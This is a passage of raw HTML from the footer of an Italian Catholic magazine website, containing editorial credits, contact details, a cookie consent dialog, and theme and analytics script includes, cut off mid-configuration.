<div class="tdi_63_rand_style td-element-style" ></div><div id="tdi_65" class="tdc-row"><div class="vc_row tdi_66  wpb_row td-pb-row" >
<style scoped>.tdi_66,.tdi_66 .tdc-columns{min-height:0}.tdi_66,.tdi_66 .tdc-columns{display:block}.tdi_66 .tdc-columns{width:100%}.tdi_66:before,.tdi_66:after{display:table}@media (min-width:768px){.tdi_66{margin-left:-10px;margin-right:-10px}.tdi_66 .tdc-row-video-background-error,.tdi_66>.vc_column,.tdi_66>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}</style><div class="vc_column tdi_68  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_68{vertical-align:baseline}.tdi_68>.wpb_wrapper,.tdi_68>.wpb_wrapper>.tdc-elements{display:block}.tdi_68>.wpb_wrapper>.tdc-elements{width:100%}.tdi_68>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_68>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_single_image td_block_wrap"></div></div></div><div class="vc_column tdi_71  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_71{vertical-align:baseline}.tdi_71>.wpb_wrapper,.tdi_71>.wpb_wrapper>.tdc-elements{display:block}.tdi_71>.wpb_wrapper>.tdc-elements{width:100%}.tdi_71>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_71>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_72  tagdiv-type td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_72" >
<style>.tdi_72{margin-top:40px!important}</style>
<style>.vc_column_text>.td-element-style{z-index:-1}.tdi_72,.tdi_72 p{font-size:16px!important;line-height:1.3!important}.tdi_72 h3{font-family:Georgia,Times,"Times New Roman",serif!important;font-size:20px!important;font-weight:700!important}.tdi_72 h4{font-size:18px!important;line-height:1.0!important}.tdi_72{color:#ffffff}.tdi_72 h1,.tdi_72 h2,.tdi_72 h3,.tdi_72 h4,.tdi_72 h5,.tdi_72 h6{color:#ccb12e}</style><div class="td-fix-index"><h3 style="text-align: center;">AMF ETS<br />Ente Filantropico</h3>
<p style="text-align: center;"><a href="https://www.madonnadifatima.org" target="_blank" rel="noopener">www.madonnadifatima.org</a></p>
<p style="text-align: center;"><a href="https://rivistacattolica.it/privacy-policy/" target="_blank" rel="noopener">Privacy </a> / <a href="https://rivistacattolica.it/note-legali/" target="_blank" rel="noopener">Note legali </a> / <br /><a href="https://rivistacattolica.it/cookies/" target="_blank" rel="noopener">Uso dei cookie</a></p>
</div></div></div></div><div class="vc_column tdi_74  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_74{vertical-align:baseline}.tdi_74>.wpb_wrapper,.tdi_74>.wpb_wrapper>.tdc-elements{display:block}.tdi_74>.wpb_wrapper>.tdc-elements{width:100%}.tdi_74>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_74>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_75  tagdiv-type td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_75" >
<style>.tdi_75{margin-top:40px!important}</style>
<style>.tdi_75,.tdi_75 p{font-size:16px!important;line-height:1.3!important}.tdi_75 h3{font-family:Georgia,Times,"Times New Roman",serif!important;font-size:20px!important}.tdi_75 h4{font-family:Georgia,Times,"Times New Roman",serif!important;font-size:18px!important;line-height:1.0!important;font-weight:700!important}.tdi_75{color:#ffffff}.tdi_75 h1,.tdi_75 h2,.tdi_75 h3,.tdi_75 h4,.tdi_75 h5,.tdi_75 h6{color:#ccb12e}</style><div class="td-fix-index"><h4>Direttore responsabile</h4>
<p>Zuccato Alberto</p>
<h4>Consiglio di redazione</h4>
<p>Severiano Antonio de Oliveira;<br />Silvia Gabriela Panez;<br />Marcos Aurelio Chacaliaza C.</p>
<h4>Traduzione</h4>
<p>Antonietta Tessaro</p>
</div></div></div></div><div class="vc_column tdi_77  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_77{vertical-align:baseline}.tdi_77>.wpb_wrapper,.tdi_77>.wpb_wrapper>.tdc-elements{display:block}.tdi_77>.wpb_wrapper>.tdc-elements{width:100%}.tdi_77>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_77>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_78  tagdiv-type td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_78" >
<style>.tdi_78{margin-top:40px!important}</style>
<style>.tdi_78,.tdi_78 p{font-size:16px!important;line-height:1.3!important}.tdi_78 h3{font-family:Georgia,Times,"Times New Roman",serif!important;font-size:20px!important;font-weight:700!important}.tdi_78 h4{font-family:Georgia,Times,"Times New Roman",serif!important;font-size:18px!important;font-weight:700!important}.tdi_78{color:#ffffff}.tdi_78 h1,.tdi_78 h2,.tdi_78 h3,.tdi_78 h4,.tdi_78 h5,.tdi_78 h6{color:#ccb12e}</style><div class="td-fix-index"><h4>Amministrazione</h4>
<p>Via Giovanni XXIII, 15A - <br />30034 Mira (VE)</p>
<h4>Segreteria</h4>
<p>Tel: 041 560 0891<br /><a href="mailto:segreteria@madonnadifatima.org">segreteria@madonnadifatima.org</a></p>
</div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_79 tdm-content-horiz-center td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_79" >
<style>@media (max-width:767px){.tdi_79{margin-top:20px!important;margin-bottom:30px!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_80 .tdm-social-item i{font-size:15px;vertical-align:middle;line-height:36px}.tdi_80 .tdm-social-item i.td-icon-linkedin,.tdi_80 .tdm-social-item i.td-icon-pinterest,.tdi_80 .tdm-social-item i.td-icon-blogger,.tdi_80 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_80 .tdm-social-item{width:36px;height:36px;margin:5px 10px 5px 0}.tdi_80 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_80 .tdm-social-item i,.tds-team-member2 .tdi_80.tds-social1 .tdm-social-item i{color:#dd9933}.tdi_80 .tdm-social-text{margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_80"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/araldidelvangelo/"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/madonnadifatima.it/"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/araldidelvangelo"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_81" class="tdc-row stretch_row"><div class="vc_row tdi_82  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_82,.tdi_82 .tdc-columns{min-height:0}.tdi_82,.tdi_82 .tdc-columns{display:block}.tdi_82 .tdc-columns{width:100%}.tdi_82:before,.tdi_82:after{display:table}.tdi_82{padding-bottom:20px!important;position:relative}.tdi_82 .td_block_wrap{text-align:left}</style>
<div class="tdi_81_rand_style td-element-style" ><style>.tdi_81_rand_style{background-color:#e5e5e5!important}</style></div><div class="vc_column tdi_84  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_84{vertical-align:baseline}.tdi_84>.wpb_wrapper,.tdi_84>.wpb_wrapper>.tdc-elements{display:block}.tdi_84>.wpb_wrapper>.tdc-elements{width:100%}.tdi_84>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_84>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_85 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_85" >
<style>.tdi_85{margin-top:10px!important}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_85{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_85 .tdm-descr{color:#034200;font-family:Josefin Sans!important;font-size:16px!important;line-height:23px!important;font-weight:300!important}.tdi_85 .tdm-descr a{color:#ad8005}.tdi_85 .tdm-descr a:hover{color:#ffffff}</style><p class="tdm-descr">Copyright © Araldi del Vangelo 2020 Tutti i diritti riservati.</br>
Si autorizza la divulgazione citando la fonte</p></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/sites\/12\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Utilizziamo alcuni cookie per migliorare i contenuti, i servizi e l'esperienza degli utenti, oltre ad agevolare l'efficacia della gestione delle operazioni del sito. <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="large cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block;margin:5px">Accetto</a> <a href="https://rivistacattolica.it/cookies/" target="_blank">Leggi di più</a></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script async src="https://radar.cedexis.com/1/11475/radar.js"></script>
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5G2MLJ" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696d2de508bcb
    -->

    <script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/rivistacattolica.it\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"26a4f0504c","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://rivistacattolica.it/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://rivistacattolica.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://rivistacattolica.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://rivistacattolica.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://rivistacattolica.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://rivistacattolica.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://rivistacattolica.it/wp-includes/js/comment-reply.min.js?ver=5e4f3f35c675134a7f2cf8f8d356b121" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://rivistacattolica.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://rivistacattolica.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://rivistacattolica.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://rivistacattolica.it/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://rivistacattolica.it/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdbSearch-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_9';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_22';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_22');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ccb12e","f_elem_font_family":"297","tds_menu_active1-line_height":"0","sub_text_color":"#2c5b13","f_sub_elem_font_family":"297","f_sub_elem_font_weight":"600","f_sub_elem_font_size":"14","tds_menu_sub_active1-sub_text_color_h":"#dd9933","f_elem_font_size":"16","f_elem_font_weight":"600","block_type":"tdb_header_menu","menu_id":"","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style","context":""}';

                    
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_27';
                tdbSearchItem.blockAtts = '{"toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"","show_cat":"","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"","all_modules_space":"20","tdicon":"td-icon-magnifier-big-long-line","toggle_horiz_align":"content-horiz-right","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","show_form":"yes","image_height":"eyJwb3J0cmFpdCI6IjEzMCJ9","modules_on_row":"","form_width":"eyJhbGwiOiI0MDAiLCJwb3J0cmFpdCI6IjMwMCJ9","form_bg":"#f4f4f4","results_bg":"#f4f4f4","title_txt":"#034200","title_txt_hover":"#dd9933","form_border":"0","btn_bg":"rgba(255,255,255,0)","btn_bg_h":"rgba(255,255,255,0)","btn_tdicon":"tdc-font-typcn tdc-font-typcn-chevron-right","btn_icon_align":"4","btn_icon_space":"10","btn_icon_pos":"after","f_toggle_txt_font_family":"297","f_input_font_family":"297","f_placeholder_font_family":"297","f_btn_font_family":"297","f_results_msg_font_family":"297","f_title_font_family":"fs_7","f_cat_font_family":"297","f_meta_font_family":"297","f_ex_font_family":"297","f_btn_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_btn_font_weight":"600","input_border":"0 0 1px 0","arrow_color":"#f4f4f4","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMifQ==","f_meta_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTEifQ==","f_results_msg_font_style":"normal","f_results_msg_font_transform":"","f_results_msg_font_weight":"600","f_results_msg_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","results_border":"0","modules_gap":"5","btn_radius":"0 0 2px 0","input_border_color":"#000000","input_bg":"rgba(255,255,255,0)","input_color":"#034200","f_input_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_input_font_weight":"600","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE1In0=","inline":"yes","f_meta_font_style":"","f_cat_font_weight":"400","btn_text":"Cerca","float_block":"yes","image_width":"30","art_title":"0 0 10px","modules_category":"image","results_limit":"4","meta_padding":"0px 10px 